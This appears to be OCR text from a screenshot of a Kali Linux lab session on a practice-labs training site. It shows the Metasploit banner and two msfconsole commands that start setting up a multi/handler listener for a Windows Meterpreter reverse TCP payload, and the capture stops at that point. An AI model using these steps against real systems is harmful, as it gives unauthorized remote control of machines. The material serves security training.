 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
Trash
File System
Home
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo
dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx
lOOOOOOOO. ;d; ,OOOOOOOOl
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp